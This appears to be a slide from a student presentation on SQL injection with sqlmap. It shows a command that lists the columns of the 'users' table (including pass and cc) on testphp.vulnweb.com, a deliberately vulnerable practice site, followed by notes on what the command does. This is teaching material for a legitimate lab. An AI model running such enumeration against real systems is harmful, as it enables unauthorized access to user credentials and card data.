 PRACTICAL STEP 4
Command 4: Enumerate Columns
anugrah@kali:~
anugrah@kali:~# sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart -T
users --columns
[22:09:15] [INFO] fetching columns for table 'users' in database 'acuart'
Table: users [8 columns]
| name | uname | pass | cc | cart | email | phone | address |
What it does
Uses -T to select a table and lists its columns.
Why this command
Columns show data structure: identifiers,
usernames, emails, hashes, roles, or timestamps.
What to expect
Field names such as id, username, password,
email, and role.
Anugrah K | Reg No: 12314674